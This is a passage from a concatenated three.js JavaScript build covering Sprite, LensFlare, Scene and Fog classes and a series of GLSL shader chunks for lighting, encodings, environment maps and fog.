		matrixPosition.setFromMatrixPosition( this.matrixWorld );

		var distanceSq = raycaster.ray.distanceSqToPoint( matrixPosition );
		var guessSizeSq = this.scale.x * this.scale.y;

		if ( distanceSq > guessSizeSq ) {

			return;

		}

		intersects.push( {

			distance: Math.sqrt( distanceSq ),
			point: this.position,
			face: null,
			object: this

		} );

	};

}() );

THREE.Sprite.prototype.clone = function () {

	return new this.constructor( this.material ).copy( this );

};

// Backwards compatibility

THREE.Particle = THREE.Sprite;

// File:src/objects/LensFlare.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.LensFlare = function ( texture, size, distance, blending, color ) {

	THREE.Object3D.call( this );

	this.lensFlares = [];

	this.positionScreen = new THREE.Vector3();
	this.customUpdateCallback = undefined;

	if ( texture !== undefined ) {

		this.add( texture, size, distance, blending, color );

	}

};

THREE.LensFlare.prototype = Object.create( THREE.Object3D.prototype );
THREE.LensFlare.prototype.constructor = THREE.LensFlare;


/*
 * Add: adds another flare
 */

THREE.LensFlare.prototype.add = function ( texture, size, distance, blending, color, opacity ) {

	if ( size === undefined ) size = - 1;
	if ( distance === undefined ) distance = 0;
	if ( opacity === undefined ) opacity = 1;
	if ( color === undefined ) color = new THREE.Color( 0xffffff );
	if ( blending === undefined ) blending = THREE.NormalBlending;

	distance = Math.min( distance, Math.max( 0, distance ) );

	this.lensFlares.push( {
		texture: texture,	// THREE.Texture
		size: size, 		// size in pixels (-1 = use texture.width)
		distance: distance, 	// distance (0-1) from light source (0=at light source)
		x: 0, y: 0, z: 0,	// screen position (-1 => 1) z = 0 is in front z = 1 is back
		scale: 1, 		// scale
		rotation: 0, 		// rotation
		opacity: opacity,	// opacity
		color: color,		// color
		blending: blending	// blending
	} );

};

/*
 * Update lens flares update positions on all flares based on the screen position
 * Set myLensFlare.customUpdateCallback to alter the flares in your project specific way.
 */

THREE.LensFlare.prototype.updateLensFlares = function () {

	var f, fl = this.lensFlares.length;
	var flare;
	var vecX = - this.positionScreen.x * 2;
	var vecY = - this.positionScreen.y * 2;

	for ( f = 0; f < fl; f ++ ) {

		flare = this.lensFlares[ f ];

		flare.x = this.positionScreen.x + vecX * flare.distance;
		flare.y = this.positionScreen.y + vecY * flare.distance;

		flare.wantedRotation = flare.x * Math.PI * 0.25;
		flare.rotation += ( flare.wantedRotation - flare.rotation ) * 0.25;

	}

};

THREE.LensFlare.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.positionScreen.copy( source.positionScreen );
	this.customUpdateCallback = source.customUpdateCallback;

	for ( var i = 0, l = source.lensFlares.length; i < l; i ++ ) {

		this.lensFlares.push( source.lensFlares[ i ] );

	}

	return this;

};

// File:src/scenes/Scene.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Scene = function () {

	THREE.Object3D.call( this );

	this.type = 'Scene';

	this.fog = null;
	this.overrideMaterial = null;

	this.autoUpdate = true; // checked by the renderer

};

THREE.Scene.prototype = Object.create( THREE.Object3D.prototype );
THREE.Scene.prototype.constructor = THREE.Scene;

THREE.Scene.prototype.copy = function ( source, recursive ) {

	THREE.Object3D.prototype.copy.call( this, source, recursive );

	if ( source.fog !== null ) this.fog = source.fog.clone();
	if ( source.overrideMaterial !== null ) this.overrideMaterial = source.overrideMaterial.clone();

	this.autoUpdate = source.autoUpdate;
	this.matrixAutoUpdate = source.matrixAutoUpdate;

	return this;

};

// File:src/scenes/Fog.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Fog = function ( color, near, far ) {

	this.name = '';

	this.color = new THREE.Color( color );

	this.near = ( near !== undefined ) ? near : 1;
	this.far = ( far !== undefined ) ? far : 1000;

};

THREE.Fog.prototype.clone = function () {

	return new THREE.Fog( this.color.getHex(), this.near, this.far );

};

// File:src/scenes/FogExp2.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.FogExp2 = function ( color, density ) {

	this.name = '';

	this.color = new THREE.Color( color );
	this.density = ( density !== undefined ) ? density : 0.00025;

};

THREE.FogExp2.prototype.clone = function () {

	return new THREE.FogExp2( this.color.getHex(), this.density );

};

// File:src/renderers/shaders/ShaderChunk.js

THREE.ShaderChunk = {};

// File:src/renderers/shaders/ShaderChunk/alphamap_fragment.glsl

THREE.ShaderChunk[ 'alphamap_fragment' ] = "#ifdef USE_ALPHAMAP\n	diffuseColor.a *= texture2D( alphaMap, vUv ).g;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/alphamap_pars_fragment.glsl

THREE.ShaderChunk[ 'alphamap_pars_fragment' ] = "#ifdef USE_ALPHAMAP\n	uniform sampler2D alphaMap;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/alphatest_fragment.glsl

THREE.ShaderChunk[ 'alphatest_fragment' ] = "#ifdef ALPHATEST\n	if ( diffuseColor.a < ALPHATEST ) discard;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/aomap_fragment.glsl

THREE.ShaderChunk[ 'aomap_fragment' ] = "#ifdef USE_AOMAP\n	float ambientOcclusion = ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\n	reflectedLight.indirectDiffuse *= ambientOcclusion;\n	#if defined( USE_ENVMAP ) && defined( STANDARD )\n		float dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n		reflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.specularRoughness );\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/aomap_pars_fragment.glsl

THREE.ShaderChunk[ 'aomap_pars_fragment' ] = "#ifdef USE_AOMAP\n	uniform sampler2D aoMap;\n	uniform float aoMapIntensity;\n#endif";

// File:src/renderers/shaders/ShaderChunk/begin_vertex.glsl

THREE.ShaderChunk[ 'begin_vertex' ] = "\nvec3 transformed = vec3( position );\n";

// File:src/renderers/shaders/ShaderChunk/beginnormal_vertex.glsl

THREE.ShaderChunk[ 'beginnormal_vertex' ] = "\nvec3 objectNormal = vec3( normal );\n";

// File:src/renderers/shaders/ShaderChunk/bsdfs.glsl

THREE.ShaderChunk[ 'bsdfs' ] = "bool testLightInRange( const in float lightDistance, const in float cutoffDistance ) {\n	return any( bvec2( cutoffDistance == 0.0, lightDistance < cutoffDistance ) );\n}\nfloat punctualLightIntensityToIrradianceFactor( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n		if( decayExponent > 0.0 ) {\n#if defined ( PHYSICALLY_CORRECT_LIGHTS )\n			float distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n			float maxDistanceCutoffFactor = pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n			return distanceFalloff * maxDistanceCutoffFactor;\n#else\n			return pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\n#endif\n		}\n		return 1.0;\n}\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\n	return RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\n	float fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\n	return ( 1.0 - specularColor ) * fresnel + specularColor;\n}\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\n	float a2 = pow2( alpha );\n	float gl = dotNL + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n	float gv = dotNV + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n	return 1.0 / ( gl * gv );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n	float a2 = pow2( alpha );\n	float denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n	return RECIPROCAL_PI * a2 / pow2( denom );\n}\nvec3 BRDF_Specular_GGX( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n	float alpha = pow2( roughness );\n	vec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n	float dotNL = saturate( dot( geometry.normal, incidentLight.direction ) );\n	float dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n	float dotNH = saturate( dot( geometry.normal, halfDir ) );\n	float dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n	vec3 F = F_Schlick( specularColor, dotLH );\n	float G = G_GGX_Smith( alpha, dotNL, dotNV );\n	float D = D_GGX( alpha, dotNH );\n	return F * ( G * D );\n}\nvec3 BRDF_Specular_GGX_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n	float dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n	const vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n	const vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n	vec4 r = roughness * c0 + c1;\n	float a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n	vec2 AB = vec2( -1.04, 1.04 ) * a004 + r.zw;\n	return specularColor * AB.x + AB.y;\n}\nfloat G_BlinnPhong_Implicit( ) {\n	return 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n	return RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\n	vec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n	float dotNH = saturate( dot( geometry.normal, halfDir ) );\n	float dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n	vec3 F = F_Schlick( specularColor, dotLH );\n	float G = G_BlinnPhong_Implicit( );\n	float D = D_BlinnPhong( shininess, dotNH );\n	return F * ( G * D );\n}\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\n	return ( 2.0 / pow2( ggxRoughness + 0.0001 ) - 2.0 );\n}\nfloat BlinnExponentToGGXRoughness( const in float blinnExponent ) {\n	return sqrt( 2.0 / ( blinnExponent + 2.0 ) );\n}\n";

// File:src/renderers/shaders/ShaderChunk/bumpmap_pars_fragment.glsl

THREE.ShaderChunk[ 'bumpmap_pars_fragment' ] = "#ifdef USE_BUMPMAP\n	uniform sampler2D bumpMap;\n	uniform float bumpScale;\n	vec2 dHdxy_fwd() {\n		vec2 dSTdx = dFdx( vUv );\n		vec2 dSTdy = dFdy( vUv );\n		float Hll = bumpScale * texture2D( bumpMap, vUv ).x;\n		float dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\n		float dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\n		return vec2( dBx, dBy );\n	}\n	vec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy ) {\n		vec3 vSigmaX = dFdx( surf_pos );\n		vec3 vSigmaY = dFdy( surf_pos );\n		vec3 vN = surf_norm;\n		vec3 R1 = cross( vSigmaY, vN );\n		vec3 R2 = cross( vN, vSigmaX );\n		float fDet = dot( vSigmaX, R1 );\n		vec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n		return normalize( abs( fDet ) * surf_norm - vGrad );\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/color_fragment.glsl

THREE.ShaderChunk[ 'color_fragment' ] = "#ifdef USE_COLOR\n	diffuseColor.rgb *= vColor;\n#endif";

// File:src/renderers/shaders/ShaderChunk/color_pars_fragment.glsl

THREE.ShaderChunk[ 'color_pars_fragment' ] = "#ifdef USE_COLOR\n	varying vec3 vColor;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/color_pars_vertex.glsl

THREE.ShaderChunk[ 'color_pars_vertex' ] = "#ifdef USE_COLOR\n	varying vec3 vColor;\n#endif";

// File:src/renderers/shaders/ShaderChunk/color_vertex.glsl

THREE.ShaderChunk[ 'color_vertex' ] = "#ifdef USE_COLOR\n	vColor.xyz = color.xyz;\n#endif";

// File:src/renderers/shaders/ShaderChunk/common.glsl

THREE.ShaderChunk[ 'common' ] = "#define PI 3.14159\n#define PI2 6.28318\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\n#define LOG2 1.442695\n#define EPSILON 1e-6\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#define whiteCompliment(a) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\nstruct IncidentLight {\n	vec3 color;\n	vec3 direction;\n	bool visible;\n};\nstruct ReflectedLight {\n	vec3 directDiffuse;\n	vec3 directSpecular;\n	vec3 indirectDiffuse;\n	vec3 indirectSpecular;\n};\nstruct GeometricContext {\n	vec3 position;\n	vec3 normal;\n	vec3 viewDir;\n};\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n	return normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n	return normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n	float distance = dot( planeNormal, point - pointOnPlane );\n	return - distance * planeNormal + point;\n}\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n	return sign( dot( point - pointOnPlane, planeNormal ) );\n}\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\n	return lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\n}\n";

// File:src/renderers/shaders/ShaderChunk/cube_uv_reflection_fragment.glsl

THREE.ShaderChunk[ 'cube_uv_reflection_fragment' ] = "#ifdef ENVMAP_TYPE_CUBE_UV\nconst float cubeUV_textureSize = 1024.0;\nint getFaceFromDirection(vec3 direction) {\n    vec3 absDirection = abs(direction);\n    int face = -1;\n    if( absDirection.x > absDirection.z ) {\n        if(absDirection.x > absDirection.y )\n            face = direction.x > 0.0 ? 0 : 3;\n        else\n            face = direction.y > 0.0 ? 1 : 4;\n    }\n    else {\n        if(absDirection.z > absDirection.y )\n            face = direction.z > 0.0 ? 2 : 5;\n        else\n            face = direction.y > 0.0 ? 1 : 4;\n    }\n    return face;\n}\nconst float cubeUV_maxLods1 = log2(cubeUV_textureSize*0.25) - 1.0;\nconst float cubeUV_rangeClamp = exp2((6.0 - 1.0) * 2.0);\nvec2 MipLevelInfo( vec3 vec, float roughnessLevel, float roughness ) {\n    float scale = exp2(cubeUV_maxLods1 - roughnessLevel);\n    float dxRoughness = dFdx(roughness);\n    float dyRoughness = dFdy(roughness);\n    vec3 dx = dFdx( vec * scale * dxRoughness );\n    vec3 dy = dFdy( vec * scale * dyRoughness );\n    float d = max( dot( dx, dx ), dot( dy, dy ) );\n    d = clamp(d, 1.0, cubeUV_rangeClamp);\n    float mipLevel = 0.5 * log2(d);\n    return vec2(floor(mipLevel), fract(mipLevel));\n}\nconst float cubeUV_maxLods2 = log2(cubeUV_textureSize*0.25) - 2.0;\nconst float cubeUV_rcpTextureSize = 1.0 / cubeUV_textureSize;\nvec2 getCubeUV(vec3 direction, float roughnessLevel, float mipLevel) {\n    mipLevel = roughnessLevel > cubeUV_maxLods2 - 3.0 ? 0.0 : mipLevel;\n    float a = 16.0 * cubeUV_rcpTextureSize;\n    vec2 exp2_packed = exp2( vec2( roughnessLevel, mipLevel ) );\n    vec2 rcp_exp2_packed = vec2( 1.0 ) / exp2_packed;\n    float powScale = exp2_packed.x * exp2_packed.y;\n    float scale = rcp_exp2_packed.x * rcp_exp2_packed.y * 0.25;\n    float mipOffset = 0.75*(1.0 - rcp_exp2_packed.y) * rcp_exp2_packed.x;\n    bool bRes = mipLevel == 0.0;\n    scale =  bRes && (scale < a) ? a : scale;\n    vec3 r;\n    vec2 offset;\n    int face = getFaceFromDirection(direction);\n    float rcpPowScale = 1.0 / powScale;\n    if( face == 0) {\n        r = vec3(direction.x, -direction.z, direction.y);\n        offset = vec2(0.0+mipOffset,0.75 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  a : offset.y;\n    }\n    else if( face == 1) {\n        r = vec3(direction.y, direction.x, direction.z);\n        offset = vec2(scale+mipOffset, 0.75 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  a : offset.y;\n    }\n    else if( face == 2) {\n        r = vec3(direction.z, direction.x, direction.y);\n        offset = vec2(2.0*scale+mipOffset, 0.75 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  a : offset.y;\n    }\n    else if( face == 3) {\n        r = vec3(direction.x, direction.z, direction.y);\n        offset = vec2(0.0+mipOffset,0.5 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  0.0 : offset.y;\n    }\n    else if( face == 4) {\n        r = vec3(direction.y, direction.x, -direction.z);\n        offset = vec2(scale+mipOffset, 0.5 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  0.0 : offset.y;\n    }\n    else {\n        r = vec3(direction.z, -direction.x, direction.y);\n        offset = vec2(2.0*scale+mipOffset, 0.5 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  0.0 : offset.y;\n    }\n    r = normalize(r);\n    float texelOffset = 0.5 * cubeUV_rcpTextureSize;\n    vec2 s = ( r.yz / abs( r.x ) + vec2( 1.0 ) ) * 0.5;\n    vec2 base = offset + vec2( texelOffset );\n    return base + s * ( scale - 2.0 * texelOffset );\n}\nconst float cubeUV_maxLods3 = log2(cubeUV_textureSize*0.25) - 3.0;\nvec4 textureCubeUV(vec3 reflectedDirection, float roughness ) {\n    float roughnessVal = roughness* cubeUV_maxLods3;\n    float r1 = floor(roughnessVal);\n    float r2 = r1 + 1.0;\n    float t = fract(roughnessVal);\n    vec2 mipInfo = MipLevelInfo(reflectedDirection, r1, roughness);\n    float s = mipInfo.y;\n    float level0 = mipInfo.x;\n    float level1 = level0 + 1.0;\n    level1 = level1 > 5.0 ? 5.0 : level1;\n    level0 += min( floor( s + 0.5 ), 5.0 );\n    vec2 uv_10 = getCubeUV(reflectedDirection, r1, level0);\n    vec4 color10 = envMapTexelToLinear(texture2D(envMap, uv_10));\n    vec2 uv_20 = getCubeUV(reflectedDirection, r2, level0);\n    vec4 color20 = envMapTexelToLinear(texture2D(envMap, uv_20));\n    vec4 result = mix(color10, color20, t);\n    return vec4(result.rgb, 1.0);\n}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/defaultnormal_vertex.glsl

THREE.ShaderChunk[ 'defaultnormal_vertex' ] = "#ifdef FLIP_SIDED\n	objectNormal = -objectNormal;\n#endif\nvec3 transformedNormal = normalMatrix * objectNormal;\n";

// File:src/renderers/shaders/ShaderChunk/displacementmap_vertex.glsl

THREE.ShaderChunk[ 'displacementmap_vertex' ] = "#ifdef USE_DISPLACEMENTMAP\n	transformed += normal * ( texture2D( displacementMap, uv ).x * displacementScale + displacementBias );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/displacementmap_pars_vertex.glsl

THREE.ShaderChunk[ 'displacementmap_pars_vertex' ] = "#ifdef USE_DISPLACEMENTMAP\n	uniform sampler2D displacementMap;\n	uniform float displacementScale;\n	uniform float displacementBias;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/emissivemap_fragment.glsl

THREE.ShaderChunk[ 'emissivemap_fragment' ] = "#ifdef USE_EMISSIVEMAP\n	vec4 emissiveColor = texture2D( emissiveMap, vUv );\n	emissiveColor.rgb = emissiveMapTexelToLinear( emissiveColor ).rgb;\n	totalEmissiveRadiance *= emissiveColor.rgb;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/emissivemap_pars_fragment.glsl

THREE.ShaderChunk[ 'emissivemap_pars_fragment' ] = "#ifdef USE_EMISSIVEMAP\n	uniform sampler2D emissiveMap;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/encodings_pars_fragment.glsl

THREE.ShaderChunk[ 'encodings_pars_fragment' ] = "\nvec4 LinearToLinear( in vec4 value ) {\n  return value;\n}\nvec4 GammaToLinear( in vec4 value, in float gammaFactor ) {\n  return vec4( pow( value.xyz, vec3( gammaFactor ) ), value.w );\n}\nvec4 LinearToGamma( in vec4 value, in float gammaFactor ) {\n  return vec4( pow( value.xyz, vec3( 1.0 / gammaFactor ) ), value.w );\n}\nvec4 sRGBToLinear( in vec4 value ) {\n  return vec4( mix( pow( value.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), value.rgb * 0.0773993808, vec3( lessThanEqual( value.rgb, vec3( 0.04045 ) ) ) ), value.w );\n}\nvec4 LinearTosRGB( in vec4 value ) {\n  return vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.w );\n}\nvec4 RGBEToLinear( in vec4 value ) {\n  return vec4( value.rgb * exp2( value.a * 255.0 - 128.0 ), 1.0 );\n}\nvec4 LinearToRGBE( in vec4 value ) {\n  float maxComponent = max( max( value.r, value.g ), value.b );\n  float fExp = clamp( ceil( log2( maxComponent ) ), -128.0, 127.0 );\n  return vec4( value.rgb / exp2( fExp ), ( fExp + 128.0 ) / 255.0 );\n}\nvec4 RGBMToLinear( in vec4 value, in float maxRange ) {\n  return vec4( value.xyz * value.w * maxRange, 1.0 );\n}\nvec4 LinearToRGBM( in vec4 value, in float maxRange ) {\n  float maxRGB = max( value.x, max( value.g, value.b ) );\n  float M      = clamp( maxRGB / maxRange, 0.0, 1.0 );\n  M            = ceil( M * 255.0 ) / 255.0;\n  return vec4( value.rgb / ( M * maxRange ), M );\n}\nvec4 RGBDToLinear( in vec4 value, in float maxRange ) {\n    return vec4( value.rgb * ( ( maxRange / 255.0 ) / value.a ), 1.0 );\n}\nvec4 LinearToRGBD( in vec4 value, in float maxRange ) {\n    float maxRGB = max( value.x, max( value.g, value.b ) );\n    float D      = max( maxRange / maxRGB, 1.0 );\n    D            = min( floor( D ) / 255.0, 1.0 );\n    return vec4( value.rgb * ( D * ( 255.0 / maxRange ) ), D );\n}\nconst mat3 cLogLuvM = mat3( 0.2209, 0.3390, 0.4184, 0.1138, 0.6780, 0.7319, 0.0102, 0.1130, 0.2969 );\nvec4 LinearToLogLuv( in vec4 value )  {\n  vec3 Xp_Y_XYZp = value.rgb * cLogLuvM;\n  Xp_Y_XYZp = max(Xp_Y_XYZp, vec3(1e-6, 1e-6, 1e-6));\n  vec4 vResult;\n  vResult.xy = Xp_Y_XYZp.xy / Xp_Y_XYZp.z;\n  float Le = 2.0 * log2(Xp_Y_XYZp.y) + 127.0;\n  vResult.w = fract(Le);\n  vResult.z = (Le - (floor(vResult.w*255.0))/255.0)/255.0;\n  return vResult;\n}\nconst mat3 cLogLuvInverseM = mat3( 6.0014, -2.7008, -1.7996, -1.3320, 3.1029, -5.7721, 0.3008, -1.0882, 5.6268 );\nvec4 LogLuvToLinear( in vec4 value ) {\n  float Le = value.z * 255.0 + value.w;\n  vec3 Xp_Y_XYZp;\n  Xp_Y_XYZp.y = exp2((Le - 127.0) / 2.0);\n  Xp_Y_XYZp.z = Xp_Y_XYZp.y / value.y;\n  Xp_Y_XYZp.x = value.x * Xp_Y_XYZp.z;\n  vec3 vRGB = Xp_Y_XYZp.rgb * cLogLuvInverseM;\n  return vec4( max(vRGB, 0.0), 1.0 );\n}\n";

// File:src/renderers/shaders/ShaderChunk/encodings_fragment.glsl

THREE.ShaderChunk[ 'encodings_fragment' ] = "  gl_FragColor = linearToOutputTexel( gl_FragColor );\n";

// File:src/renderers/shaders/ShaderChunk/envmap_fragment.glsl

THREE.ShaderChunk[ 'envmap_fragment' ] = "#ifdef USE_ENVMAP\n	#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\n		vec3 cameraToVertex = normalize( vWorldPosition - cameraPosition );\n		vec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n		#ifdef ENVMAP_MODE_REFLECTION\n			vec3 reflectVec = reflect( cameraToVertex, worldNormal );\n		#else\n			vec3 reflectVec = refract( cameraToVertex, worldNormal, refractionRatio );\n		#endif\n	#else\n		vec3 reflectVec = vReflect;\n	#endif\n	#ifdef DOUBLE_SIDED\n		float flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n	#else\n		float flipNormal = 1.0;\n	#endif\n	#ifdef ENVMAP_TYPE_CUBE\n		vec4 envColor = textureCube( envMap, flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n	#elif defined( ENVMAP_TYPE_EQUIREC )\n		vec2 sampleUV;\n		sampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n		sampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n		vec4 envColor = texture2D( envMap, sampleUV );\n	#elif defined( ENVMAP_TYPE_SPHERE )\n		vec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n		vec4 envColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5 );\n	#endif\n	envColor = envMapTexelToLinear( envColor );\n	#ifdef ENVMAP_BLENDING_MULTIPLY\n		outgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n	#elif defined( ENVMAP_BLENDING_MIX )\n		outgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n	#elif defined( ENVMAP_BLENDING_ADD )\n		outgoingLight += envColor.xyz * specularStrength * reflectivity;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/envmap_pars_fragment.glsl

THREE.ShaderChunk[ 'envmap_pars_fragment' ] = "#if defined( USE_ENVMAP ) || defined( STANDARD )\n	uniform float reflectivity;\n	uniform float envMapIntenstiy;\n#endif\n#ifdef USE_ENVMAP\n	#ifdef ENVMAP_TYPE_CUBE\n		uniform samplerCube envMap;\n	#else\n		uniform sampler2D envMap;\n	#endif\n	uniform float flipEnvMap;\n	#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( STANDARD )\n		uniform float refractionRatio;\n	#else\n		varying vec3 vReflect;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/envmap_pars_vertex.glsl

THREE.ShaderChunk[ 'envmap_pars_vertex' ] = "#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n	varying vec3 vReflect;\n	uniform float refractionRatio;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/envmap_vertex.glsl

THREE.ShaderChunk[ 'envmap_vertex' ] = "#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n	vec3 cameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n	vec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n	#ifdef ENVMAP_MODE_REFLECTION\n		vReflect = reflect( cameraToVertex, worldNormal );\n	#else\n		vReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/fog_fragment.glsl

THREE.ShaderChunk[ 'fog_fragment' ] = "#ifdef USE_FOG\n	#ifdef USE_LOGDEPTHBUF_EXT\n		float depth = gl_FragDepthEXT / gl_FragCoord.w;\n	#else\n		float depth = gl_FragCoord.z / gl_FragCoord.w;\n	#endif\n	#ifdef FOG_EXP2\n		float fogFactor = whiteCompliment( exp2( - fogDensity * fogDensity * depth * depth * LOG2 ) );\n	#else\n		float fogFactor = smoothstep( fogNear, fogFar, depth );\n	#endif\n	gl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/fog_pars_fragment.glsl

THREE.ShaderChunk[ 'fog_pars_fragment' ] = "#ifdef USE_FOG\n	uniform vec3 fogColor;\n	#ifdef FOG_EXP2\n		uniform float fogDensity;\n	#else\n		uniform float fogNear;\n		uniform float fogFar;\n	#endif\n#endif";

// File:src/renderers/shaders/ShaderChunk/lightmap_fragment.glsl

THREE.ShaderChunk[ 'lightmap_fragment' ] = "#ifdef USE_LIGHTMAP\n	reflectedLight.indirectDiffuse += PI * texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lightmap_pars_fragment.glsl

THREE.ShaderChunk[ 'lightmap_pars_fragment' ] = "#ifdef USE_LIGHTMAP\n	uniform sampler2D lightMap;\n	uniform float lightMapIntensity;\n#endif";

// File:src/renderers/shaders/ShaderChunk/lights_lambert_vertex.glsl

